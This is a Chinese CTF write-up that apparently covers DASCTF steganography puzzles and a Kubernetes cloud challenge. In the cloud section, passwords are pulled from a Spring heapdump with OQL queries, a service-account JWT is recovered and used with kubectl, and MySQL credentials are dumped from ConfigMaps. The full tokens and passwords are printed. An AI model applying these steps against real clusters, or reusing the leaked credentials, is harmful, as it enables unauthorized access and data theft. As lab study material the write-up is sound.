本文最后更新于 457 天前,其中的信息可能已经有所发展或是发生改变。
| Team | Rank |
|---|---|
| 奇怪龙 | 1 |
Misc
Secret of bkfish
- 图片末尾附件
png,分离后在r0通道存在LSB,与0xFF异或得到flag
Ge9ian’s Girl
docx隐藏文字,用Twitter Secret Message解密- 得到解压密码,解压得到520.txt,拼接得到jpg,补文件头
a = open('test.jpg', 'ab')
for i in range(1, 521):
a.write(open(f'{i}.txt', 'rb').read())
a.close()- 注释中存在密码,oursecret解密
7里香
- 压缩包可以爆破,发现密码就只有 J4y 和 Jay 两种,写脚本批量解压,得到
Maybe you know Ge9ian 'Girl's favorite song
Do you know Ge9ian's favorite song
He often uses the pinyin lowercase letters of this song as the password for the encryption container
Oh, by the way, it's from the same album as the following song
It rained all night, and my love overflowed like rain
The fallen leaves in the yard are thick with my longing
A few words of right and wrong cannot cool down my passion
You appear on every page of my poetry
It rained all night, and my love overflowed like rain
The butterfly on the windowsill is like a beautiful chapter flying in a poem
I will continue to write
Write loving you forever at the end of the poem
You are the only understanding I want- 同时 hint.txt 中存在 0宽隐写,得到
This is not only a hint, but also a keyfile- 根据hint.txt中暗号得知使用
Veracrypt,尝试挂载mp3,密码为geqian(七里香同专辑歌曲)
- 得到 40.bmp ,binwalk 分里文件末尾的 zip ,好像没啥用,观察 bmp 16进制数据,发现藏了一个 mp3
まずこのtxtにはあなたが欲しいflagはありません。
でもおめでとう。フラッグにはもう近い。
あなたがflagを見つけたとき、私が用意してくれた『七里香』を聞いているかもしれません。
あ、そうだ、こっそり教えてあげる:「土犬」はとてもかわいい女の子です。c- 写脚本分离,去除文件末尾大量的0xff,在得到的mp3文件末尾得到 base64的flag
云
关于云原生的题目,完全不懂,先跟着WP复现一下
- 给出了地址
- https://dasctf-4-cloud-hacking.cloud.eson.ninja/

- 得知一个数据库地址与hint
- dasctf-4-cloud-hacking.cloud.eson.ninja:31306
hint中内容指向了actuator

- 存在内存转储文件
heapdump,使用Mat查看一下可恶,连软件都不会用,复现都找了半天- select * from java.util.LinkedHashMap$Entry x WHERE (toString(x.key).contains(“password”))
- select * from org.springframework.web.context.support.StandardServletEnvironment
- select * from java.util.Hashtable$Entry x WHERE (toString(x.key).contains(“password”))

- 拿到了
JWT的token,分析一下- eyJhbGciOiJSUzI1NiIsImtpZCI6ImtVTWNEcC1QaG5HYXJJTjRPbjJrY0M1UkZURjIyTTZQcGF3WXpNOU5YaUUifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiLCJrM3MiXSwiZXhwIjoxNzEzNjk1ODE0LCJpYXQiOjE2ODIxNTk4MTQsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJkb2xwaGluLWN0ZiIsInBvZCI6eyJuYW1lIjoiZGVwbG95LWN0Zi03Zjg1ZDdiNDVjLWhoN2ZsIiwidWlkIjoiMTUyYzU1NWYtNGY4ZS00ZDQxLWExMGYtZDYyZjBiNmUwM2JmIn0sInNlcnZpY2VhY2NvdW50Ijp7Im5hbWUiOiJqYXZhLXN1cGVydmlzb3IiLCJ1aWQiOiI0ZjZmYWU5MC00YzdhLTQ1YTYtYTAwMy03ZGE0ZWU4MjdjOGMifSwid2FybmFmdGVyIjoxNjgyMTYzNDIxfSwibmJmIjoxNjgyMTU5ODE0LCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6ZG9scGhpbi1jdGY6amF2YS1zdXBlcnZpc29yIn0.lIeG4i__dEVc4LE3h9wMhqzqk1CfqBCo92eHgheBCtPqjtOb6L6jk1YET4mj84hcOvJoLsTEierQ0Wqn8Dv-yLYH6euGQwK2qstuZxoJyQL8BM6Hr1RapPlYqlPLKDBnWV0Q1_6eTjp5snvTKlv2es1EFZqUYKOj6e_TXivyrlEKHs0vq1bGQo3fMXFUP4lNxQGMd21CVfowQ3MrQ4APMJ7_HZpdUVcY_aVgGqj3ORDwh6EGFaWcjBA_v2FyyNlgzGKce6R95PsKwLmglEXi6INLcrgqS5trj1sVtGu_eaP1Dx9KHlCptiH0Z1zqENQTWMqGeUquaHByHD9yy9IZjg
{
"aud": [
"https://kubernetes.default.svc.cluster.local",
"k3s"
],
"exp": 1713695814,
"iat": 1682159814,
"iss": "https://kubernetes.default.svc.cluster.local",
"kubernetes.io": {
"namespace": "dolphin-ctf",
"pod": {
"name": "deploy-ctf-7f85d7b45c-hh7fl",
"uid": "152c555f-4f8e-4d41-a10f-d62f0b6e03bf"
},
"serviceaccount": {
"name": "java-supervisor",
"uid": "4f6fae90-4c7a-45a6-a003-7da4ee827c8c"
},
"warnafter": 1682163421
},
"nbf": 1682159814,
"sub": "system:serviceaccount:dolphin-ctf:java-supervisor"
}- 得到,namespace为dolphin-ctf账户名为java-supervisor
- token导入kubectl尝试获取权限
export KUBE="eyJhbGciOiJSUzI1NiIsImtpZCI6ImtVTWNEcC1QaG5HYXJJTjRPbjJrY0M1UkZURjIyTTZQcGF3WXpNOU5YaUUifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiLCJrM3MiXSwiZXhwIjoxNzEwMjQwMzc0LCJpYXQiOjE2Nzg3MDQzNzQsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJkb2xwaGluLWN0ZiIsInBvZCI6eyJuYW1lIjoiZGVwbG95LWN0Zi03Zjg1ZDdiNDVjLWhoN2ZsIiwidWlkIjoiMTUyYzU1NWYtNGY4ZS00ZDQxLWExMGYtZDYyZjBiNmUwM2JmIn0sInNlcnZpY2VhY2NvdW50Ijp7Im5hbWUiOiJqYXZhLXN1cGVydmlzb3IiLCJ1aWQiOiI0ZjZmYWU5MC00YzdhLTQ1YTYtYTAwMy03ZGE0ZWU4MjdjOGMifSwid2FybmFmdGVyIjoxNjc4NzA3OTgxfSwibmJmIjoxNjc4NzA0Mzc0LCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6ZG9scGhpbi1jdGY6amF2YS1zdXBlcnZpc29yIn0.a750eunZCah-1EIi96jXQH7CIrnM4zJoea972xr3LivxNQnqQ_Savzg-JdhfxtCX6QYZgW4fUnozFyabk3OnAKoe2Z1UfhtBCfyEdF34I_kOieqhdK8ZCS9Ks-82yqBMshoxnNz9efZP0w-XDBWp9ySNn6F5XME46eyiT0EQzcW7zVh4iTuhSCxmUFhY0PDztSjMYG3XylyR98BkpfPO7PChCnBLlaUnaM-i_35ZBFjTbR-ikos7SR1c5bBd1EfZuIt5DFVH1uLL6UWL0DAYhK-zojxKjfI-2i6qVQpu7FLGxBXYg5ig6idmNSti0dWwCYP7Z8_BKbxYRZTnp7fC2Q"alias k='kubectl --token=$KUBE --server=https://dasctf-4-cloud-hacking.cloud.eson.ninja:6443 --insecure-skip-tls-verify=true'

- 发现对于configmap具有get list watch权限,尝试获取所有configmap内容

{
"apiVersion": "v1",
"data": {
"MYSQL_DATABASE": "ctf",
"MYSQL_PASSWORD": "database-ctf-passwords",
"MYSQL_ROOT_PASSWORD": "sdiqoj210jdwiadjsoi109idjaiodkjsoi12312sakdk019dkaf",
"MYSQL_USER": "ctf"
},
"kind": "ConfigMap",
"metadata": {
"annotations": {},
"name": "mysql-db-config",
"namespace": "dolphin-ctf"
}
}- 连接数据库,读取ctf表,有flag
- 复现的时候发现和wp的token值不一样,而且环境似乎也不一样了,出点儿小问题,之后问问出题人再看










